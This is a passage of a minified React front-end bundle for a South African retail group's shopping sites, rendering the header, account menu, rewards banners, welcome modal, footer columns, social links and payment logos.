),icon:de()},ye.logoIcon,{variant:"unstyled",onClick:()=>{g()},display:{base:"flex",lg:"none"}})),a.createElement(u.xu,(0,n.Z)({},ye.searchContainer,ne&&q?ye.searchContainerCollapsed:{}),a.createElement(u.kC,(0,n.Z)({id:"header-search-trigger","data-selenium-id":"search-trigger",onClick:()=>{Y(!N)},fontFamily:re.fonts[j.id].primary},ye.searchButton,ne&&q?ye.searchButtonCollapsed:{}),a.createElement(B.W1,{width:"18px",height:"18px"}),a.createElement(u.xu,(0,n.Z)({},ye.searchButtonText,{display:ne&&q&&!I?"none":"OK"!=j.id&&"LC"!=j.id||!I||K?"inherit":"none"}),["CUM","LC"].includes(j.id)?"Search for products":"Search")),a.createElement(ce,{dualHeader:I,dualHeaderCategoryKey:T,isOpen:N,onClose:()=>{Y(!1)}})),"LC"!==(null==j?void 0:j.id)&&a.createElement(be,null),!z.isRegistered&&a.createElement(y.hU,{display:{base:"none",lg:"inline-flex"},"aria-label":"Log In / Register",title:"Log In / Register",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.Go,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.fr,{boxSize:"20px"})),["LC"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.bZ,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.Ml,{boxSize:"20px"}))),variant:"unstyled",onClick:d,onMouseOver:K?U:F.ZT}),z.isRegistered&&a.createElement(v.J2,{isLazy:!0,arrowSize:15,isOpen:H,placement:"bottom",gutter:23,onClose:$,onOpen:U},a.createElement(v.xo,null,a.createElement(y.hU,{display:{base:"none",lg:"inline-flex"},"aria-label":"My account",title:"My account",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.Go,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.fr,{boxSize:"20px"})),["LC"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.bZ,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.Ml,{boxSize:"20px"}))),variant:"unstyled",onMouseOver:U,onMouseLeave:()=>{setTimeout((()=>{xe.current||$()}),100)}})),a.createElement(v.yk,(0,n.Z)({},ye.popoverContent,{"data-el":"Header-popoverContent",onMouseLeave:()=>{xe.current=!1,$()},onMouseOver:()=>{xe.current=!0}}),a.createElement(v.QH,null),a.createElement(v.b,{padding:0},a.createElement(u.Kq,{spacing:0,as:"nav","data-testid":"account-detail-nav"},pe.FV.map(((e,t)=>{const o=e.icon;return a.createElement(a.Fragment,{key:t},a.createElement(y.zx,(0,n.Z)({key:e.name,as:S.Z,to:e.path,useNavLink:!1,variant:"unstyled"},ye.dropdownLink,{leftIcon:a.createElement(o,{boxSize:4}),hidden:!("rewards"!==e.name||z.c_isLoyaltyEnabled&&z.c_showFriendsAndFamily)}),a.createElement(u.xv,(0,n.Z)({as:"span"},ye.dropdownText),A.formatMessage(pe.sY[e.name]))))})),a.createElement(y.zx,(0,n.Z)({variant:"unstyled"},ye.dropdownLink,{onClick:le,leftIcon:a.createElement(B.gZ,{boxSize:4})}),a.createElement(u.xv,(0,n.Z)({as:"span"},ye.dropdownText),A.formatMessage({defaultMessage:[{type:0,value:"Log out"}],id:"header.popover.action.log_out"}))))),a.createElement(v.DT,{padding:0},a.createElement(he,null)))),a.createElement(y.hU,{"aria-label":"My wishlist",title:"My wishlist",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(B.h_,{boxSize:"20px"}),["LC"].includes(j.id)&&a.createElement(B.Il,{boxSize:"20px"})),variant:"unstyled",display:{base:"none",lg:"inline-flex"},onClick:E}),a.createElement(y.hU,(0,n.Z)({},ye.cartIcon,{"aria-label":null!=L&&L.loaded&&((null===(t=L.productItems)||void 0===t?void 0:t.length)>0||(null===(o=L.giftCertificateItems)||void 0===o?void 0:o.length)>0)?"Bag "+L.itemAccumulatedCount+" Item/s":"Bag",title:null!=L&&L.loaded&&((null===(i=L.productItems)||void 0===i?void 0:i.length)>0||(null===(l=L.giftCertificateItems)||void 0===l?void 0:l.length)>0)?"Bag "+L.itemAccumulatedCount+" Item/s":"Bag",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(B.wh,{boxSize:"20px"}),["LC"].includes(j.id)&&a.createElement(B.Ay,{boxSize:"20px"}),(null==L?void 0:L.loaded)&&a.createElement(u.Ct,{variant:"notification",backgroundColor:"black","data-selenium-id":"pdp-mini-bag"},L.itemAccumulatedCount)),display:"inline-flex",variant:"unstyled",onClick:k})),a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.menu",defaultMessage:[{type:0,value:"Menu"}]}),icon:a.createElement(B.Uq,{boxSize:"20px"}),variant:"unstyled"},ye.hamburgerMenu,{display:{lg:"none"},onClick:c}))),a.createElement(u.kC,(0,n.Z)({},ye.menuContainer,{"data-el":"Header-menuContainer"}),a.createElement(u.xu,ye.menu,s))))});ge.propTypes={children:l().node,onMenuClick:l().func,onLogoClick:l().func,onMyAccountClick:l().func,onWishlistClick:l().func,onStoreLocatorClick:l().func,onMyCartClick:l().func,searchInputRef:l().oneOfType([l().func,l().shape({current:l().elementType})])};const fe=ge,he=()=>{var e,t;const{site:o,buildUrl:r}=(0,G.Z)(),i=o.id,l=(0,p.jC)("Header",{variant:i}),s=(0,w.Z)(),c=()=>{var e,t,o,r,i,c;const d=(null===(e=s.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t?void 0:t.balance)??0,p=((null==s||null===(o=s.c_loyaltyData)||void 0===o?void 0:o.vouchers.length)??0)+((null===(r=s.c_loyaltyData)||void 0===r||null===(i=r.loyaltyPrograms[0])||void 0===i||null===(c=i.vouchers)||void 0===c?void 0:c.length)??0);return d>0&&0===p?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),d," points")):d<1&&p>0?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),p," active vouchers")):d>0&&p>0?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),d," points & ",p," active vouchers")):""};return a.createElement(a.Fragment,null,s.c_showFriendsAndFamily&&s.c_isLoyaltyEnabled&&(null===(e=s.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t?void 0:t.balance)>0&&""!==c()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:`/on/demandware.store/Sites-${o.id}-Site/en_ZA/Loyalty-ShowDashboard`},l.headerRewards),a.createElement(u.xu,l.headerRewardsInner,a.createElement(B.bK,{boxSize:4}),c(),a.createElement(B.XC,{boxSize:4}))))},be=()=>{const{site:e,buildUrl:t}=(0,G.Z)(),o=e.id,r=(0,p.jC)("Header",{variant:o}),i=(0,w.Z)(),l=()=>{var e,t,o,l;const s=((null==i||null===(e=i.c_loyaltyData)||void 0===e?void 0:e.vouchers.length)??0)+((null===(t=i.c_loyaltyData)||void 0===t||null===(o=t.loyaltyPrograms[0])||void 0===o||null===(l=o.vouchers)||void 0===l?void 0:l.length)??0);return null!=i&&i.isGuest?a.createElement(u.xv,r.headerRewardsText,"Earn 5% back in rewards"):i.c_showFriendsAndFamily&&i.c_isLoyaltyEnabled&&null!=i&&i.isRegistered?s>0?a.createElement(u.xv,r.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},r.headerRewardsTextSpan),s," active ",s>1?"vouchers":"voucher")):a.createElement(u.xv,r.headerRewardsText,"Start earning vouchers today"):""};return a.createElement(a.Fragment,null,""!==l()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:null!=i&&i.isRegistered?"/account/rewards/":"/page/friends-and-family"},r.headerRewardsBanner),a.createElement(u.xu,r.headerRewardsInner,a.createElement(B.bK,{boxSize:4}),l(),a.createElement(B.XC,{boxSize:4}))))};var ye=o(46066);function xe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ve(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xe(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ce=["dualHeader","dualHeaderCategoryKey","dualHeaderCategoryColor"],we=e=>{let{dualHeader:t=!1,dualHeaderCategoryKey:o=null,dualHeaderCategoryColor:i=null}=e;(0,h.Z)(e,Ce);const l=(0,M.ST)(),s=(0,ie.Z)();var c={dots:!1,arrows:!1,infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,fade:!0};const{site:d}=(0,G.Z)(),[m,g]=(((e,t)=>{const[o,n]=(0,a.useState)({headerUsp:null});ve(ve({},o),{},{getHeaderUsp:()=>(0,r.Z)((function*(){const o=`${"https://"+t.sfraHost}/on/demandware.store/Sites-${e}-Site/en_ZA/Composable-HeaderUsp`,r=yield fetch(o),a=yield r.json();return n({headerUsp:a.data.body}),a.data.body}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){n({headerUsp:{}})}))()})})(d.id,l._config),(0,a.useState)([])),[f,b]=(0,a.useState)(!0),y=(0,w.Z)(),x=(0,p.jC)("Usps",{variant:d.id,dualHeader:t,dualHeaderCategoryColor:i});return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&y.isInitialized){let e=[],r="header-usp";t&&(r="topbar-header-usp-"+o);let n=yield s.contentAsset(r);const a=(new DOMParser).parseFromString(n.body,"text/html");a.querySelectorAll("p")&&a.querySelectorAll("p").forEach((t=>{e.push({text:t.innerHTML})})),window.localStorage.setItem(r,JSON.stringify(e)),g(e)}})),[F.sk,y.isInitialized]),a.createElement(a.Fragment,null,f&&m&&m.length>0&&a.createElement(u.xu,x.uspsWrapper,a.createElement(u.xu,(0,n.Z)({position:"relative"},x.uspContent,{sx:{".slick-initialized .slick-slide.slick-active":{zIndex:1}}}),a.createElement(ye.Z,c,m&&m.length>0&&m.map(((e,t)=>a.createElement(u.xv,{key:t,dangerouslySetInnerHTML:{__html:e.text}})))),a.createElement(u.xv,(0,n.Z)({},x.uspClose,{onClick:()=>b(!1)}),"×"))))};var Se=o(31955);const ke=["variant","category"],Ee=e=>{let{variant:t,category:o}=e;(0,h.Z)(e,ke);const i=(0,ie.Z)(),l=(0,w.Z)(),{site:c}=((0,s.TH)(),(0,G.Z)()),d=c.id,g=(0,p.jC)("WelcomeModal",{variant:d}),{isOpen:f,onOpen:b,onClose:x}=(0,m.qY)(),[v,C]=(0,a.useState)({}),[S,k]=(0,a.useState)(!1),[E,I]=(0,a.useState)();(0,a.useEffect)((()=>{!F.sk&&l.isInitialized&&(o?_():T())}),[F.sk,l.isInitialized]);const T=function(){var e=(0,r.Z)((function*(){const e=yield i.welcomeModal();e&&P(e)}));return function(){return e.apply(this,arguments)}}(),_=function(){var e=(0,r.Z)((function*(){const e=yield i.categoryWelcomeModal(o);e&&P(e)}));return function(){return e.apply(this,arguments)}}(),P=e=>{const t=(new DOMParser).parseFromString(e,"text/html"),o={duration:2,body:null,mobileImage:null,desktopImage:null,primaryLinkLabel:null,primaryLinkURL:null,primaryLinkTarget:null,secondaryLinkLabel:null,secondaryLinkURL:null,secondaryLinkTarget:null,welcomeModalLinkAlignment:null};var r,n,a,i,l,s;t.querySelector(".modal")&&(t.querySelector(".modal")&&(o.duration=parseFloat(t.querySelector(".modal").dataset.duration??"1.0")),t.querySelector(".pwa__modal-content")&&(o.body=t.querySelector(".pwa__modal-content").innerHTML),t.querySelector(".pwa__desktop-banner-image")&&(o.desktopImage=t.querySelector(".pwa__desktop-banner-image").dataset.img),t.querySelector(".pwa__mobile-banner-image")&&(o.mobileImage=t.querySelector(".pwa__mobile-banner-image").dataset.img),t.querySelector(".pwa__modal-action--primary")&&(o.primaryLinkLabel=t.querySelector(".pwa__modal-action--primary").innerText,o.primaryLinkURL=null===(r=t.querySelector(".pwa__modal-action--primary").dataset)||void 0===r?void 0:r.link,o.primaryLinkTarget=null===(n=t.querySelector(".pwa__modal-action").dataset)||void 0===n?void 0:n.target),t.querySelector(".pwa__modal-action--secondary")&&(o.secondaryLinkLabel=t.querySelector(".pwa__modal-action--secondary").innerText,o.secondaryLinkURL=null===(a=t.querySelector(".pwa__modal-action--secondary").dataset)||void 0===a?void 0:a.link,o.secondaryLinkTarget=null===(i=t.querySelector(".pwa__modal-action--secondary").dataset)||void 0===i?void 0:i.target),t.querySelector(".pwa__modal-action-wrap")&&(o.welcomeModalLinkAlignment=null===(l=t.querySelector(".pwa__modal-action-wrap").dataset)||void 0===l||null===(s=l.alignment)||void 0===s?void 0:s.toLowerCase()),t.querySelector(".pwa__modal-close-btn")&&(o.closeBtnLabel=t.querySelector(".pwa__modal-close-btn").innerText),t.querySelector(".pwa__modal-close-btn")&&(o.closeBtnColor=t.querySelector(".pwa__modal-close-btn").dataset.color),o.body&&o.primaryLinkLabel&&o.primaryLinkURL&&(C(o),k(!0),I(o.duration),O(!0)))},O=e=>{e&&(Se.Z.get("welcomePopup")?x():(Se.Z.set("welcomePopup","true",E),b()))},A=function(){var e=(0,r.Z)((function*(e){x()}));return function(t){return e.apply(this,arguments)}}();return a.createElement(q.u_,{closeOnOverlayClick:!1,isOpen:f,onClose:()=>A("close"),isCentered:!0},a.createElement(q.ZA,{opacity:".72 !important",backgroundColor:"#000",transition:"opacity .15s linear"}),a.createElement(q.hz,(0,n.Z)({},g.modalContent,{"data-selenium-id":"welcome-modal"}),a.createElement(q.ol,(0,n.Z)({},g.modalCloseBtn,{"data-selenium-id":"welcome-modal-close"})),a.createElement(q.fe,g.modalBody,v.mobileImage&&a.createElement(u.xu,{display:{base:"block",lg:"none"},backgroundImage:`url('${v.mobileImage}')`,backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"cover",width:"full",height:"270px"}),v.desktopImage&&a.createElement(u.xu,{display:{base:"none",lg:"block"},backgroundImage:`url('${v.desktopImage}')`,backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"cover",width:"50%"}),a.createElement(u.xu,(0,n.Z)({},g.modalBodyContent,{padding:{base:"25px",lg:"50px"},width:{base:"full",lg:v.desktopImage?"50%":"full"}}),a.createElement(u.xu,{sx:g.modalContentDesc,dangerouslySetInnerHTML:{__html:v.body}}),a.createElement(u.kC,{flexWrap:"wrap",gap:"16px",w:"85%",mx:"auto",mt:{base:"15px",lg:"25px"}},a.createElement(u.xu,{onClick:()=>A("approve"),flex:1,width:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment&&v.secondaryLinkURL?"auto":"100%"},minWidth:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment&&v.secondaryLinkURL?"fit-content":"100%"}},a.createElement(u.rU,(0,n.Z)({id:"welcome-modal-primary-link",href:v.primaryLinkURL,isExternal:"_blank"==v.primaryLinkTarget},g.modalButton,{"data-selenium-id":"welcome-modal-button"}),v.primaryLinkLabel)),v.secondaryLinkURL&&v.secondaryLinkLabel&&a.createElement(u.xu,{onClick:()=>A("approve"),flex:1,width:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment?"auto":"100%"},minWidth:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment?"fit-content":"100%"}},a.createElement(u.rU,(0,n.Z)({id:"welcome-modal-secondary-link",href:v.secondaryLinkURL},g.modalButton,{isExternal:"_blank"==v.secondaryLinkTarget,"data-selenium-id":"welcome-modal-button-secondary"}),v.secondaryLinkLabel))),a.createElement(y.zx,{site:c.id,variant:"link",color:(null==v?void 0:v.closeBtnColor)||"#101111",mt:4,fontSize:["CUM","PT"].includes(c.id)?"14px":"16px",fontFamily:`${c.id}.primary`,textDecoration:"underline",textTransform:"capitalize",_hover:{textDecoration:"none"},onClick:()=>A("close")},(null==v?void 0:v.closeBtnLabel)||"No Thanks")))))};class Fe extends a.Component{constructor(e){super(e),this.state={chunkLoadError:!1}}componentDidCatch(e){if("ChunkLoadError"!==e.name)throw e}static getDerivedStateFromError(){return{chunkLoadError:!0}}componentDidUpdate(e){const{location:t,isOnline:o}=e,{location:r,isOnline:n}=this.props,a=!o&&n,i=["pathname","search"].some((e=>(t||{})[e]!==(r||{})[e]));(a||i)&&this.clearError()}clearError(){this.setState((e=>e.chunkLoadError?{chunkLoadError:!1}:null))}render(){const{children:e}=this.props,{chunkLoadError:t}=this.state;return a.createElement(a.Fragment,null,t?a.createElement("div",{className:"c-offline-boundary u-direction-column u-text-align-center u-padding-top u-padding-bottom"},a.createElement(B.zM,null),a.createElement("h1",{className:"u-margin-bottom-md u-text-family"},"You are currently offline"),a.createElement("p",{className:"u-margin-bottom-lg"},"We couldn't load the next page on this connection. Please try again."),a.createElement(y.zx,{className:"u-width-block-full pw--primary qa-retry-button",onClick:()=>this.clearError()},"Retry Connection")):e)}}Fe.propTypes={isOnline:l().bool.isRequired,location:l().object,children:l().node};const Ie=(0,s.EN)(Fe);function Te(){const{pathname:e}=(0,s.TH)();return(0,a.useEffect)((()=>{window.scrollTo(0,0)}),[e]),null}var _e=o(34651);const Pe=["columnsContent","variant"],Oe=e=>{let{columnsContent:t,variant:o}=e,r=(0,h.Z)(e,Pe);const i=(0,p.yK)(),{pathname:l}=(0,s.TH)(),{site:c}=(0,G.Z)(),[d,m]=(0,a.useState)(!1),[g,f]=(0,a.useState)({column_one:[],column_two:[],column_three:[],column_four:[]}),b=["Order Information","Company","Contact Information","Legal"];return(0,a.useEffect)((()=>{if(t){const e=(new DOMParser).parseFromString(t,"text/html");let o=[];["column_one","column_two","column_three","column_four"].forEach(((t,r)=>{if(e.querySelector(`.footer-column-${r+1}`)){let t=[];const n=e.querySelector(`.footer-column-${r+1}`);n.querySelectorAll("li")&&n.querySelectorAll("li").forEach((e=>{t.push({text:e.innerText,href:e.querySelector("a").getAttribute("href"),target:e.querySelector("a").getAttribute("target")||"_self"})})),o.push(t)}})),f(o),m(!0)}}),[t]),a.createElement(a.Fragment,null,d&&a.createElement(a.Fragment,null,g&&g.map(((e,t)=>a.createElement(u.P4,(0,n.Z)({colSpan:2,w:"100%"},i.footerColumn,r,{key:t}),a.createElement(u.X6,(0,n.Z)({},i.footerColumnHeading,{mb:"12.5px"}),b[t]),e.length>0&&a.createElement(u.aV,(0,n.Z)({spacing:.3},i.footerColumnList),e.map(((e,t)=>a.createElement(u.HC,{key:t},a.createElement(u.rU,(0,n.Z)({href:e.href,target:e.target},i.footerColumnLink),e.text))))))))))};Oe.propTypes={columnsContent:l().string,variant:l().oneOf(["mobile","desktop"])};const Ae=Oe;var Le=o(94090);const ze=["columnsContent","variant"],We=e=>{let{columnsContent:t,variant:o}=e,r=(0,h.Z)(e,ze);const i=(0,p.yK)(),{pathname:l}=(0,s.TH)(),{site:c}=(0,G.Z)(),[d,m]=(0,a.useState)(!1),[g,f]=(0,a.useState)({column_one:[],column_two:[],column_three:[],column_four:[]}),b=["Order Information","Company","Contact Information","Legal"];return(0,a.useEffect)((()=>{if(t){const e=(new DOMParser).parseFromString(t,"text/html");let o=[];["column_one","column_two","column_three","column_four"].forEach(((t,r)=>{if(e.querySelector(`.footer-column-${r+1}`)){let t=[];const n=e.querySelector(`.footer-column-${r+1}`);n.querySelectorAll("li")&&n.querySelectorAll("li").forEach((e=>{t.push({text:e.innerText,href:e.querySelector("a").getAttribute("href"),target:e.querySelector("a").getAttribute("target")||"_self"})})),o.push(t)}})),f(o),m(!0)}}),[t]),a.createElement(a.Fragment,null,d&&a.createElement(a.Fragment,null,g&&g.map(((e,t)=>a.createElement(u.P4,(0,n.Z)({w:"100%"},i.footerColumn,r,{key:t}),a.createElement(Le.UQ,{allowToggle:!0},a.createElement(Le.Qd,{borderColor:"transparent"},a.createElement("h2",null,a.createElement(Le.KF,{p:"0px",mb:"12.5px",_focus:{boxShadow:"none"}},a.createElement(u.xu,(0,n.Z)({as:"h2",flex:"1",textAlign:"left"},i.footerColumnHeading),b[t]),"CUM"===c.id?null:a.createElement(Le.XE,{w:"28px",h:"28px"}))),e&&a.createElement(Le.Hk,{pl:"0"},a.createElement(u.aV,(0,n.Z)({spacing:.3},i.footerColumnList),e.map(((e,t)=>a.createElement(u.HC,{key:t},a.createElement(u.rU,(0,n.Z)({href:e.href,target:e.target},i.footerColumnLink),e.text)))))))))))))};We.propTypes={columnsContent:l().string,variant:l().oneOf(["mobile","desktop"])};const Be=We,De=["variant","pinterestInnerColor","site"],Me=e=>{let{variant:t,pinterestInnerColor:o="white",site:r="CUM"}=e,i=(0,h.Z)(e,De);const l=(0,p.jC)("SocialIcons",{variant:t,site:r}),s={CUM:{facebook:"https://www.facebook.com/capeunionmart",twitter:"https://twitter.com/CapeUnionMart",instagram:"https://www.instagram.com/capeunionmart/",youtube:"https://www.youtube.com/user/MountainManSA"},PT:{facebook:"https://www.facebook.com/poetrystores",twitter:"https://twitter.com/poetrystores",instagram:"https://www.instagram.com/poetrystores/",youtube:"https://www.youtube.com/user/poetrystores"},OK:{facebook:"https://www.facebook.com/oldkhaki",twitter:"https://twitter.com/old_khaki",instagram:"https://www.instagram.com/oldkhaki/",youtube:"https://www.youtube.com/user/oldkhakistores"},LC:{facebook:"https://www.facebook.com/people/Last-Chance/61552778159974/",instagram:"https://www.instagram.com/lastchanceoutletstore/"}};return a.createElement(u.kC,(0,n.Z)({className:"sf-social-icons","data-selenium-id":"footer-social-icons"},l.container,{sx:{"--pinterest-icon-inner":o}},i),[{href:s[r].facebook,icon:["CUM","LC"].includes(r)?B.bg:B.yj,ariaLabel:"Facebook"},{href:s[r].twitter,icon:["CUM","LC"].includes(r)?B.sI:B.su,ariaLabel:"Twitter"},{href:s[r].instagram,icon:["CUM","LC"].includes(r)?B.W6:B.hb,ariaLabel:"Instagram"},{href:s[r].youtube,icon:["CUM","LC"].includes(r)?B.i7:B.cO,ariaLabel:"YouTube"}].map((({href:e,icon:t,ariaLabel:o},r)=>{if(e)return a.createElement("a",{href:e,target:"_blank",rel:"noreferrer",key:r},a.createElement(y.hU,(0,n.Z)({},l.item,{icon:a.createElement(t,l.icon),variant:"unstyled","aria-label":o})))})))};Me.displayName="SocialIcons",Me.propTypes={variant:l().string,pinterestInnerColor:l().string,site:l().string};const je=Me,Ze=["rewardsContent"],He=e=>{let{rewardsContent:t}=e,o=(0,h.Z)(e,Ze);const r=(0,p.yK)(),{site:i}=((0,b.Z)(),(0,G.Z)()),[l,s]=(0,a.useState)(!1),[c,d]=(0,a.useState)({title:null,paragraph:null,action:{url:null,label:null}});return(0,a.useEffect)((()=>{if(t){const o=(new DOMParser).parseFromString(t,"text/html");let r=c;if(o.querySelector("h4")&&(r.title=o.querySelector("h4").innerText),o.querySelector("h1")&&(r.paragraph=o.querySelector("h1").innerText),o.querySelector("button")){r.action.label=o.querySelector("button p").innerText;const t=/((([A-Za-z]{3,9}:(?:\/\/)?)(?:[-;:&=\+\$,\w]+@)?[A-Za-z0-9.-]+|(?:www.|[-;:&=\+\$,\w]+@)[A-Za-z0-9.-]+)((?:\/[\+~%\/.\w\-_]*)?\??(?:[-\+=&;%@.\w_]*)#?(?:[\w]*))?)/;var e=o.querySelector("button").getAttribute("onclick").match(t)[1];r.action.url=e}d(r),s(!0)}}),[t]),a.createElement(a.Fragment,null,l&&c&&a.createElement(u.xu,(0,n.Z)({},r.reward,o),c.title&&a.createElement(u.X6,r.rewardHeading,c.title),c.paragraph&&a.createElement(u.xv,r.rewardMessage,c.paragraph),c.action.url&&c.action.label&&a.createElement("a",{href:c.action.url,alt:c.action.label,title:c.action.label},a.createElement(y.zx,{"data-href":c.action.url,variant:"footer",site:i.id,w:"163px",px:4,"aria-label":"Join Rewards"},c.action.label))),a.createElement(je,(0,n.Z)({site:i.id,variant:"flex-start",pinterestInnerColor:"black"},r.socialIcons)))};He.propTypes={rewardsContent:l().string};const Re=He,$e=[{logo:"logo-capeunion.svg",logoAlt:"CUM Logo",link:"https://www.capeunionmart.co.za/",styles:{height:{base:"auto",md:"58px"},weight:{base:"61px",md:"99px"}}},{logo:"logo-oldkhaki.svg",logoAlt:"OK Logo",link:"https://www.oldkhaki.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"logo-poetry.svg",logoAlt:"PT Logo",link:"https://www.poetrystores.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"kway-logo.svg",logoAlt:"K-WAY Logo",link:"https://www.capeunionmart.co.za/c/brands-kwayperformance/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"last-chance-logo-footer.svg",logoAlt:"Last Chance Logo",link:"https://www.lastchance.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}}],Ue=[{logo:"static/img/footer/visanew.svg",logoAlt:"Visa"},{logo:"static/img/footer/mastercardnew.svg",logoAlt:"Mastercard"},{logo:"static/img/footer/americanexpressnew.svg",logoAlt:"American express"},{logo:"static/img/footer/payflexnew.svg",logoAlt:"Payflex"},{logo:"static/img/footer/payjustnow-dark-gray.svg",logoAlt:"PayJustNow",styles:{padding:"4px"}},{logo:"static/img/footer/paypalnew.svg",logoAlt:"Paypal"},{logo:"static/img/footer/discoverymilesnew.svg",logoAlt:"Discovery Miles"},{logo:"static/img/footer/mobicrednew.svg",logoAlt:"Mobicred"},{logo:"static/img/footer/float-logo.svg",logoAlt:"Float"},{logo:"static/img/footer/rcsnew.svg",logoAlt:"RCS"}],Ke=[{logo:"static/img/footer/visanew.svg",logoAlt:"Visa"},{logo:"static/img/footer/mastercardnew.svg",logoAlt:"Mastercard"},{logo:"static/img/footer/americanexpressnew.svg",logoAlt:"American express"},{logo:"static/img/footer/payflexnew.svg",logoAlt:"Payflex"},{logo:"static/img/footer/payjustnow-dark-gray.svg",logoAlt:"PayJustNow",styles:{padding:"4px"}},{logo:"static/img/footer/paypalnew.svg",logoAlt:"Paypal"},{logo:"static/img/footer/mobicrednew.svg",logoAlt:"Mobicred"},{logo:"static/img/footer/float-logo.svg",logoAlt:"Float"}],qe=["variant"],Ne=e=>{let{variant:t}=e,o=(0,h.Z)(e,qe);const{site:i}=(0,G.Z)(),l=(0,p.jC)("Footer",{variant:t}),d=((0,s.TH)(),(0,M.ST)(),(0,w.Z)()),m=(0,ie.Z)(),[g,f]=(0,a.useState)(""),[b,y]=(0,a.useState)("");return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&d.isInitialized){const e=yield m.footerColumns(),t=yield m.contentAsset("newsletter-footer-placeholder");y(e),f(t.body)}})),[F.sk,d.isInitialized]),a.createElement(u.xu,(0,n.Z)({as:"footer"},l.container,o),a.createElement(u.W2,{maxWidth:"container.xxxl"},a.createElement(u.xu,l.content,a.createElement(p.Fo,{value:l},a.createElement(u.kC,(0,n.Z)({},l.affiliates,{"data-selenium-id":"footer-affiliate-logos"}),$e.map(((e,t)=>{const o=`static/img/footer/${i.id}-logos/${e.logo}`;return a.createElement(u.rU,{href:e.link,py:"3px",ml:{base:"initial",lg:"0px"},mr:{base:"initial",lg:"40px"},_focus:{boxShadow:"none"},isExternal:!0,key:t},a.createElement(_e.Ee,{src:(0,c.Vh)(o),alt:e.logoAlt,h:e.styles.height,w:e.styles.weight}))}))),a.createElement(u.iz,"PT"==i.id?l.horizontalRuleScreenWidth:l.horizontalRule),a.createElement($.sw,null,a.createElement(u.rj,{"data-selenium-id":"footer-grid",templateColumns:"repeat(12, 1fr)",gap:1,mt:"50px"},a.createElement(u.P4,(0,n.Z)({colSpan:4},l.footerColumn,{"data-selenium-id":"footer-grid-col"}),a.createElement(Re,{rewardsContent:g})),b&&a.createElement(Ae,{columnsContent:b,"data-selenium-id":"footer-grid-col"}))),a.createElement($.J1,null,a.createElement(u.rj,{templateColumns:"repeat(1}, 1fr)",gap:1,mt:"50px"},a.createElement(u.P4,l.footerColumn,a.createElement(Re,{rewardsContent:g})),b&&a.createElement(Be,{columnsContent:b}))),a.createElement(u.iz,l.horizontalRule),a.createElement(u.Eq,l.paymentMethods,(["LC"].includes(i.id)?Ke:Ue).map(((e,t)=>{var o,r;return a.createElement(u.Uc,{key:t},a.createElement(_e.Ee,{src:(0,c.Vh)(e.logo),alt:e.logoAlt,m:"4",opacity:"OK"===i.id?"1":".5",height:"25px",padding:null!==(o=e.styles)&&void 0!==o&&o.padding?null===(r=e.styles)||void 0===r?void 0:r.padding:"0"}))}))),a.createElement(u.xu,l.bottomHalf,a.createElement(u.xv,l.copyright,"© ",(new Date).getFullYear()," ",i.title,". All rights reserved"))))))};Ne.propTypes={columnsContent:l().string,rewardsContent:l().string,variant:l().string};const Ve=Ne,Ge=["variant"];(e=>{let{variant:t}=e;(0,h.Z)(e,Ge);const{site:o}=(0,G.Z)(),n=((0,p.jC)("Footer",{variant:t}),(0,s.TH)(),(0,ie.Z)()),i=(0,w.Z)();return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&i.isInitialized){const e=function(){var e=(0,r.Z)((function*(){const e=yield n.getLiveChatScripts();var t=(new 